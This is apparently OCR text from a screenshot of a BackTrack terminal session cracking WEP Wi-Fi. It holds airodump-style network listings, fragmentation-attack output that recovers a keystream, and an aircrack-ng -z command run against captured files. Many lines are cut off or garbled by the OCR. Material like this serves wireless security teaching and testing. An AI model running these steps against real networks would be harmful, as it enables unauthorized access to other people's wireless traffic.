 Anywlan
onsole
PWR RXQ Beacons #Data, #/s CH MB ENC
B 74 93 2694 37554 551 5 48 WEP
A 54 0 480 14 0 6 54. WPA
STATION PWR Rate Lost Packets
B 0 4:04
A 0 9:46
18:33:55 No answer, repeating.
18:33:55 Sending fragmented pa
18:33:56 Got RELAYED packet!!
18:33:56 Trying to get 384 byt
18:33:56 Got RELAYED packet!!
18:33:56 Trying to get 1500 by
18:33:56 Got RELAYED packet!!
Saving keystream in fragment-02
Now you can build a packet with
Shell - Konsole <
root@bt:~# aircrack-ng -z -b 0 B ciw*.cap